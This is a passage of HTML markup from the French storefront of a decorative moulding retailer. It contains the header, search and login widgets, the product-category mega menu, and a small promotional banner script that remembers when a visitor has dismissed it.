                    <div class="block_content"><div id="ap-gr-nav1-flex" style="text-align: center;"><span class="nav1rubrik"><img src="https://www.d-cor.eu/img/cms/TopNav20190527/snabblev-min.png" width="20" height="15" />Livraison rapide</span> <span class="nav1text">3-5 jours ouvrables</span></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block nav1-flex4 ApHtml">
	            <h4 class="title_block">TryggEhandelSE</h4>
                    <div class="block_content"><div id="ap-gr-nav1-flex" style="text-align: center;" data-mce-style="text-align: center;"><span class="nav1rubrik"><img src="https://www.d-cor.eu/img/cms/TopNav20190527/Sikker_e-handel_.png" width="20" height="20" data-mce-src="https://www.d-cor.eu/img/cms/TopNav20190527/Sikker_e-handel_.png">Achats en ligne sécurisés </span> <span class="nav1text">Avec nous, vous achetez en toute sécurité</span></div></div>
    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"></div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff repeat; background-size: contain, cover"
                        >

<div class="container">
    <div id="ap-gr-headeritem"        class="row ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="ap-col1-headeritem"    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-headeritems ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<span class="post-logo"><a href="https://www.d-cor.eu/" title="D-COR Stuckatur till hus och hem">     <img class="logo img-fluid" src="/modules/svglogo/views/img/fr_logotyp_guld_r.svg" alt="D-COR Stuckatur till hus och hem" ></a></span>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="ap-col2-headeritem"    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-headeritems ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
	<!-- Block search module TOP Detta är orginal med ikonen i headern-->
	<div class="widget-search ">
		<div id="search_widget" class="search-widget dropdown-toggle js-dropdown popup-over" data-search-controller-url="//www.d-cor.eu/fr/recherche">
			<a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
				<span id="search_button"><i class="fal fa-magnifying-glass"></i></span>
			</a>
			<form method="get" action="//www.d-cor.eu/fr/recherche" class="popup-content dropdown-menu" id="search_form">
				<input type="hidden" name="controller" value="search">
				<input id="search_text" type="text" name="s" value="" placeholder="Chercher..." aria-label="Chercher">
				<button type="submit">
					<i class="fal fa-magnifying-glass"></i>
				</button>
			</form>
		</div>
	</div>
	<!-- /Block search module TOP -->
	<!-- Block search module TOP Detta är med sökfältet under headern i telefonen-->
	<div class="widget-search-tel">
		<div id="search_widget" class="search-widget" data-search-controller-url="//www.d-cor.eu/fr/recherche">

			<form method="get" action="//www.d-cor.eu/fr/recherche" id="search_form">
				<input type="hidden" name="controller" value="search">
				<input id="search_text" type="text" name="s" value="" placeholder="Chercher..." aria-label="Chercher">


				<button type="submit">
					<i class="fal fa-magnifying-glass"></i>
				</button>
			</form>
		</div>
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<div id="bonwishlist">
    <div class="block-wishlist">
        <a class="wishlist-tooltip" href="#">
            <i class="wish-button fal fa-heart"></i>
            <span id="wishlist-count" class="wishlist-count" style="display:none"> </span>
        </a>
        <div id="wishlist-popup" style="display:none">
                    </div>
        <h6 class="no-items-js alert alert-info">Il n'y a aucun produit dans la liste de souhaits
        </h6>
    </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
	<button id="pw_country_selector_trigger" class="pw_country_selector_trigger" data-open-pwcountryselector><img style="display:none!important;" src="https://www.d-cor.eu/modules/pwcountryselector/views/img/FR.png" height="24" width="24" alt="FR" loading="lazy"><span style="display:none!important;">FR</span><i class="fal fa-globe"></i></button>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="jpresta_shoppingcartsignin_wrapper">    <div class="jpresta_shoppingcartsignin isnotlogged"
         data-refresh-url="https://www.d-cor.eu/fr/panier"
         data-last-update="1765080559"
         data-cache-key="70f4a828490edf85a7baa9c56fdb9174"
    >
            <div class="jpresta_customersignin hide-on-mobile dropdown">
	<a class="dropdown-toggle" id="userMenuLink" href="javascript:void()" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Votre compte">
		<i class="jpresta-icons-user"></i>
			</a>
	<div class="dropdown-menu dropdown-menu-right" aria-labelledby="userMenuLink">
		<div class="dropdown-item dropdown-item-title">Connectez-vous à votre compte</div>
<div class="dropdown-item">
	

    
            

    <form id="login-form" action="index.php?controller=authentication&amp;back=my-account" method="post">
        <section>
            <input type="hidden" name="back" value="/">

            <div class="form-group">
                <div>
                    <input class="form-control login-form-control" name="email" type="email" value="" required=""
                           placeholder="E-mail">
                </div>
            </div>

            <div class="form-group">
                <div>
                    <div class="input-group clearfix js-parent-focus">
                        <div class="clearfix">
                            <input class="form-control js-child-focus js-visible-password login-form-control" name="password"
                                   title="Au moins 5 caractères"
                                   type="password" value="" pattern=".{5,}" required=""
                                   placeholder="Mot de passe">
                        </div>
                        <div class="show-password-wrap">
                            <button type="button" data-action="show-password" class="checkbox-nested-show-password-label">
                                <span class="checkbox-nested-box"></span>
                                Montrer le mot de passe
                            </button>
                        </div>
                    </div>
                </div>
            </div>

            <div class="forgot-password">
                <a href="https://www.d-cor.eu/fr/recuperation-mot-de-passe" rel="nofollow">Mot de passe oublié?</a>
            </div>
        </section>

        
            <footer class="form-footer text-sm-center clearfix">
                <input type="hidden" name="submitLogin" value="1">
                
                    <button id="submit-login" class="btn btn-primary" data-link-action="sign-in" type="submit"> Se connecter</button>
                
            </footer>
        
    </form>


</div>

<div class="dropdown-item dropdown-item-actions">
	<form action="https://www.d-cor.eu/fr/connexion?create_account=1" method="get" onsubmit="jprestaShoppingCartSigninLoadingOn($(this), $('.jprestaCreateAccount')); return true;">
		<input type="hidden" name="create_account" value="1">
		<button type="submit" class="btn btn-primary my-1 jprestaCreateAccount">Créer un compte</button>
	</form>
</div>
	</div>
</div>
<div class="jpresta_customersignin show-on-mobile">
	<a id="userMenuLinkMobile"  href="https://www.d-cor.eu/fr/connexion"  aria-label="Votre compte">
		<i class="jpresta-icons-user"></i>
	</a>
	</div>
    <div class="jpresta_shoppingcart hide-on-mobile dropdown">
            <a class="" id="cartMenuLink" href="javascript:void()" onclick="jprestaShoppingCartSigninToggleSideCart(event); return false;">
            <i class="jpresta-icons-cart"></i>
                                    <span class="badge btn-secondary">0</span>
                        </a>
            <div class="jpresta_sidecart">
            <button type="button" class="close closesidecart" onclick="jprestaShoppingCartSigninToggleSideCart(event); return false;">
                <i class="new-close-icon"></i>
            </button>
        	<div class="dropdown-item">Il n'y a plus d'articles dans votre panier</div>
	</div>
    </div>
</div>
<div class="jpresta_shoppingcart show-on-mobile">
    <a
        class="cartMenuLinkMobile"
        href="//www.d-cor.eu/fr/panier?action=show"
    >
        <i class="jpresta-icons-cart"></i>
        <span class="item-count">0</span>
    </a>
    </div>    </div>
</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
      <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_floating 
         
        sticky_disabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        </div>
                    		<ul class="mm_menus_ul  clicktext_show_submenu ">
		<li class="close_menu">
			<div class="pull-left">
				<span class="mm_menus_back">
					<i class="fal fa-bars"></i>
				</span>
				
			</div>


			<div class="pull-right">
				<span class="mm_menus_back">
					<span class="mm_menus_back_icon"> </span>

					Retour
				</span>
			</div>

		</li>

				<li class="mm_menus_li mm_sub_align_full mm_has_sub" >
			<a class="menu_first_level_a"  href="https://www.d-cor.eu/fr/produits" style="font-size:16px;">
				<span class="mm_menu_content_title">
										Produits
									</span>
			</a>
									<span class="arrow closed"></span>						<ul class="mm_columns_ul" style=" width:100%; font-size:16px;">
								<li class="mm_columns_li column_size_3  mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="116" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/corniche"  style="font-size:16px">Corniche</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/corniche">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/7aef0b66ea-taklist_meny_100x100-min.png" alt="Corniche" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3  mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="117" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/rosace-de-plafond"  style="font-size:16px">Rosace de plafond</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/rosace-de-plafond">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/takrosett_meny__100x100-min.png" alt="Rosace de plafond" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3  mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="118" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/moulures-murales"  style="font-size:16px">Moulures murales</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/moulures-murales">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/213f8a1352-vagglist_meny_100x100-min.png" alt="Moulures murales" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3  mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="119" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/plinthe"  style="font-size:16px">Plinthe</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/plinthe">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/16d04eb0ce-golvlist_meny_100x100.png" alt="Plinthe" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3 mm_breaker mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="132" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/profils-rideau"  style="font-size:16px">Profils rideau</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/profils-rideau">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/kornish-rund 100x100-min.png" alt="Profils rideau" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3  mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="120" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/eclairage-indirect"  style="font-size:16px">Eclairage indirect</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/eclairage-indirect">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/indirektljus_rund_100x100-min.png" alt="Eclairage indirect" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3  mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="121" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/moulures-de-facade"  style="font-size:16px">Moulures de façade</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/moulures-de-facade">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/69defcf6d3-fasadlist_rund_100x100-min(1).png" alt="Moulures de façade" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3  mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="122" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/dessus-de-porte"  style="font-size:16px">Dessus de porte</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/dessus-de-porte">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/dorroverstycke_meny_100x100-min.png" alt="Dessus de porte" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3 mm_breaker mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="133" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/decorations"  style="font-size:16px">Décorations &amp; Ornements</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/decorations">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/5f12084683-dekorationer_meny_100x100.png" alt="Décorations &amp; Ornements" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3  mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="127" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/revetement-de-porte"  style="font-size:16px">Revêtement de porte</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/revetement-de-porte">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/dörrfoder-rund 100x100-min.png" alt="Revêtement de porte" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3  mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="124" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/dalle-plafond-plafond-suspendu"  style="font-size:16px">Dalle plafond</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/dalle-plafond-plafond-suspendu">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/plafond_meny_100x100-min.png" alt="Dalle plafond" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3  mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="125" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/panneaux-muraux"  style="font-size:16px">Panneaux muraux</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/panneaux-muraux">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vaggpanel_meny_100x100-min.png" alt="Panneaux muraux" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3 mm_breaker mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="134" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/moulures-dangle"  style="font-size:16px">Moulures d’angle</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/moulures-dangle">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/abd22eea31-hornlist_meny_100x100.png" alt="Moulures d’angle" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3  mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="126" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/moulures-souples"  style="font-size:16px">Moulures souples</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/moulures-souples">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/flexlist-rund 100x100_2.png" alt="Moulures souples" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3  mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="131" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/pilastre-socle-et-chapiteau"  style="font-size:16px">Pilastre, Socle et Chapiteau</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/pilastre-socle-et-chapiteau">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pilaster_meny_100x100-min.png" alt="Pilastre, Socle et Chapiteau" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3  mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="128" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/coupoles-de-plafond"  style="font-size:16px">Coupoles de plafond</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/coupoles-de-plafond">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/kupol-rund 100x100-min.png" alt="Coupoles de plafond" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3 mm_breaker mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="135" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/niches"  style="font-size:16px">Niches</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/niches">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/nisch_meny_100x100-min.png" alt="Niches" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3  mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="129" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/corbeaux"  style="font-size:16px">Corbeaux</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/corbeaux">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/konsol_meny_100x100-min.png" alt="Corbeaux" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3  mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="130" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/colonnes"  style="font-size:16px">Colonnes</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/colonnes">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/kolonner-rund 100x100-min.png" alt="Colonnes" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3  mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="136" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/produits/accessoires"  style="font-size:16px">Accessoires</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/produits/accessoires">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/117c30bc65-tillbehör_meny_100x100.png" alt="Accessoires" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
							</ul>
								</li>
				<li class="mm_menus_li mm_sub_align_full mm_has_sub" >
			<a class="menu_first_level_a"  href="#" style="font-size:16px;">
				<span class="mm_menu_content_title">
										Inspiration
									</span>
			</a>
									<span class="arrow closed"></span>						<ul class="mm_columns_ul" style=" width:100%; font-size:16px;">
								<li class="mm_columns_li column_size_3  mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="137" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/inspiration/entre-inspire"  style="font-size:16px">Galerie</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/inspiration/entre-inspire">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/a9ab4eda4b-gallery_2-512.fw-min.png" alt="Galerie" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
								<li class="mm_columns_li column_size_3  mm_has_sub">
										<ul class="mm_blocks_ul">
												<li data-id-block="138" class="mm_blocks_li">
							    
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="https://www.d-cor.eu/fr/info/articles"  style="font-size:16px">Articles</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://www.d-cor.eu/fr/info/articles">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/e276794d1f-news-512.fw-min.png" alt="Articles" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

						</li>
											</ul>
									</li>
							</ul>
								</li>
				<li class="mm_menus_li mm_sub_align_full" >
			<a class="menu_first_level_a"  href="https://www.d-cor.eu/fr/info/manuels" style="font-size:16px;">
				<span class="mm_menu_content_title">
										Manuels
									</span>
			</a>
																	</li>
				<li class="mm_menus_li mm_sub_align_full" >
			<a class="menu_first_level_a"  href="https://www.d-cor.eu/fr/info/propos-de-nous" style="font-size:16px;">
				<span class="mm_menu_content_title">
										À propos de nous
									</span>
			</a>
																	</li>
				<li class="mm_menus_li mm_sub_align_full" >
			<a class="menu_first_level_a"  href="https://www.d-cor.eu/fr/info/service-clientele" style="font-size:16px;">
				<span class="mm_menu_content_title">
										Service clients
									</span>
			</a>
																	</li>
				<li class="mm_menus_li login-menu-item mm_sub_align_full" >
			<a class="menu_first_level_a"  href="https://www.d-cor.eu/fr/connexion?back=my-account" style="font-size:16px;">
				<span class="mm_menu_content_title">
										Se connecter / Mon compte
									</span>
			</a>
																	</li>
			</ul>
	
	
                </div>
            </div>
        </div>
    </div>
<!-- #layer_accessory_customization -->
<div id="layer_accessory_customization">
    <div class="clearfix">
        <div class="layer_accessory col-xs-12 col-md-12">
            <button type="button" class="close">×</button>
            <h4 class="modal-title"></h4>
        </div>
        <div class="layer_accessory_customization_info">
                    </div>
    </div>
</div> 
<div class="layer_accessories_overlay"></div>
<!-- End #layer_accessory_customization --><div id="ma-container_hookDisplayNavFullWidth_7" class="ma-width100 ma-container  ma-noeffect ma-hookDisplayNavFullWidth ma-container_hookDisplayNavFullWidth_7" style="background-color:#000000;display: none;">
      <button id="ma-close-btn" class="btn btn-outline-primary ma-close-btn-hookDisplayNavFullWidth_7">
      <svg class="ma-close-btn__dismiss-icon" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
        <path fill="currentColor" d="M19.8 2.4c.3.3.3.8 0 1.1l-6 6c-.3.3-.3.8 0 1.1l6 6c.3.3.3.8 0 1.1l-2.2 2.2c-.3.3-.8.3-1.1 0l-6-6c-.3-.3-.8-.3-1.1 0l-6 6c-.3.3-.8.3-1.1 0L.1 17.7c-.3-.3-.3-.8 0-1.1l6-6c.3-.3.3-.8 0-1.1l-6-6c-.3-.3-.3-.8 0-1.1L2.3.2c.3-.3.8-.3 1.1 0l6 6c.3.3.8.3 1.1 0l6-6c.3-.3.8-.3 1.1 0l2.2 2.2z"></path>
      </svg>
    </button>
      <div class="ma-message">
    <p style="text-align: center;"><span style="color: #ffffff; background-color: #000000;">Haute qualit&eacute; &agrave; des prix imbattables, toute l'ann&eacute;e. Pas de ventes, pas d'interm&eacute;diaires.</span></p>
<p style="text-align: center;"><span style="color: #ffffff; background-color: #000000;">Construisez intelligemment et &agrave; un prix abordable avec nous&nbsp;!</span></p>
  </div>
    </div>
<script>
  function getCookie(cname) {
    let name = cname + "=";
    let ca = document.cookie.split(';');
    for(let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }
      if (getCookie("ma-hookDisplayNavFullWidth_7") === 'closed') {
      document.getElementById("ma-container_hookDisplayNavFullWidth_7").style.display = 'none';
      $("#ma-container_hookDisplayNavFullWidth_7").hide();
    }
      function docReady(meFunction) {
    window.addEventListener('load', meFunction, false);
  }
        docReady(addEvents);
  function addEvents() {
        $("button.ma-close-btn-hookDisplayNavFullWidth_7").click(function() {
      $.cookie("ma-hookDisplayNavFullWidth_7", "closed");
      $("div.ma-container.ma-container_hookDisplayNavFullWidth_7").fadeOut(1000, "linear");
    });
    if (getCookie("ma-hookDisplayNavFullWidth_7") === 'closed') {
      document.getElementById("ma-container_hookDisplayNavFullWidth_7").style.display = 'none';
      $("#ma-container_hookDisplayNavFullWidth_7").hide();
    } else {
      document.getElementById("ma-container_hookDisplayNavFullWidth_7").style.display = '';
      $("#ma-container_hookDisplayNavFullWidth_7").show();
    }
                    /* =================== 12-2023 Hide message during session ==================== */
    if (sessionStorage.getItem('sess-' + "hookDisplayNavFullWidth_7") === '1') {
      $(".ma-container_hookDisplayNavFullWidth_7").hide()
    }
    /* =================== End 12-2023 Hide message during session ==================== */
    setTimeout(function(){
        $(".ma-container_hookDisplayNavFullWidth_7").hide('slow')
        /* =================== 12-2023 Hide message during session ==================== */
        sessionStorage.setItem('sess-' + "hookDisplayNavFullWidth_7", '1')
        /* =================== End 12-2023 Hide message during session ==================== */
        },
      (0 + 45) * 1000
    )
        $(".ma-container.ma-onload.ma-container_hookDisplayNavFullWidth_7").fadeIn(3000, "linear");
  }
  docReady(addCssStylesOnload);
  function addCssStylesOnload() {
    messageElement = $("div.ma-container.ma-container_hookDisplayNavFullWidth_7 .ma-message");
    bottomStickyElement = $(".ma-container.ma-sticky.ma-bottomWidth");
    bottomStickyElement.parent().prevAll('main').css('margin-bottom', bottomStickyElement.height());
    //$("div.ma-container.ma-container_hookDisplayNavFullWidth_7 #ma-close-btn").css('top', 10 - messageElement.height());
    $("div.ma-container.ma-container_hookDisplayNavFullWidth_7 #ma-close-btn").css('top', '5px').css('position', 'relative');
    $('.ma-marquee.str_vertical').css('height', $(this).children().height());
    if ($('body.ps_back-office').length > 0) {
      messageElement.parent('a').attr('href', '').parent().addClass('infinite');
      messageElement.parent().addClass('infinite');
    }
  }
      function runMeMarquee() {
    var meMarquee = $('.ma-container.ma-marquee .ma-message').liMarquee({
        width: 'auto',
        height: 'auto',
        direction: 'left',
        loop: -1,
        scrolldelay: 85,
        scrollamount: 85,
        circular: false,
        dragAndDrop: true,
        hoverStop: true,
        startShow: false,
        runShort: true
    });
  }
</script>

            
        </div>
    </header>
    
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
    
    <section id="wrapper">
        
        
            <nav data-depth="4" class="breadcrumb">
    <div class="container">
        <nav data-depth="4" class="breadcrumb">
            <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                
                                    
                                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a itemprop="item" href="https://www.d-cor.eu/fr/">
                                <span itemprop="name">Accueil</span>
                            </a>
                            <meta itemprop="position" content="1">
                        </li>
	                    
                                    
                                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a itemprop="item" href="https://www.d-cor.eu/fr/produkter">
                                <span itemprop="name">Produits</span>
                            </a>
                            <meta itemprop="position" content="2">
                        </li>
	                    
                                    
